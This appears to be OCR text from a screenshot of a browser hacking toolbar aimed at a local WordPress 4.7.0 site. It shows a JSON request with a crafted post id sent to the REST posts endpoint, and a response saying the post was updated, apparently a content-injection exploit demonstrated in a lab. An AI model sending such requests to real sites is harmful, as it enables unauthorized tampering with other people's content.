 http://localhost/wp/wo
localhost/wp/wordpress4.7.0/wp-json/wp/v2/posts 110%
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BY
Load URL
Split URL
Execute
http://localhost/wp/wordpress4.7.0/wp-json/wp/v2/posts
Post data Referrer 0xHEX %URL BASE64
Post data
{"id" : "4test", "title" : "its a test", "content" : "injected"}
JSON Raw Data Headers
Save Copy
message: "Your post has been successfully updated."
data:
status: 200